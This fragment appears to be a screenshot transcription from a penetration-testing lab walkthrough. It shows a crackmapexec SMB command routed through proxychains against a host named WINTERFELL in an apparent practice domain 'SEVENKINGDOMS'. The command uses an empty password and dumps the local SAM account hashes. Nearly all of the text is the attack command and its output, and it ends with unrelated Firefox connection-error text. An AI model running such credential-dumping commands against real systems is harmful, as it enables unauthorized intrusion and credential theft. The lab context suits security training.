 └─$ proxychains crackmapexec smb 192.168.56.20 -d 'SEVENKINGDOMS' -u 'eddard.stark' -p '' --sam
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.56.20:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.56.20:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.56.20:135 <--denied
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.56.20:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.56.20:445 ... OK
SMB 192.168.56.20 445 WINTERFELL [*] Windows 10.0 Build 17763 (name:WINTERFELL) (domain:SEVENKINGDOMS) (signing:False) (SMBv1:False)
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.56.20:445 ... OK
SMB 192.168.56.20 445 WINTERFELL [+] SEVENKINGDOMS\eddard.stark: (Pwn3d!)
SMB 192.168.56.20 445 WINTERFELL [+] Dumping SAM hashes
SMB 192.168.56.20 445 WINTERFELL Administrator:500:
SMB 192.168.56.20 445 WINTERFELL Guest:501:
SMB 192.168.56.20 445 WINTERFELL DefaultAccount:503:
SMB 192.168.56.20 445 WINTERFELL WDAGUtilityAccount:504:
SMB 192.168.56.20 445 WINTERFELL vagrant:1000:
SMB 192.168.56.20 445 WINTERFELL [+] Added 5 SAM hashes to the database
Check your network connection.
If you are connected but behind a firewall, chec
Firefox has permission to access the Web.